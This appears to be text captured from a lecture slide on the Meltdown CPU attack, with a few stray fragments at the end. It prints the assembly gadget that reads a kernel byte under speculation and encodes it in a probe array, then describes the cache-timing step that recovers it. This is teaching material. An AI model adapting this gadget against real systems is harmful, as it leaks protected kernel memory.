 Meltdown
The attack speculatively executes the following code. It starts with an invalid
access, so the results are discarded.
; rcx holds a kernel address
; rbx points to a probe array (256*4KB)
;   no part of the probe array is cached at first
retry:
mov al, byte [rcx]   ; generates a permissions trap
; rax gets the byte at that address
shl rax, 12   ; rax *= 4K (page size)
jz retry   ; a zero could be failure
mov rbx, qword [rbx + rax] ; read the probe array
; the access modifies the cache
Meanwhile, the attack iterates over all 256 pages of the probe array and
measures the access time for the first cache line on each page. If no cache hit,
attack assumes the value 0.
Desk 0
College of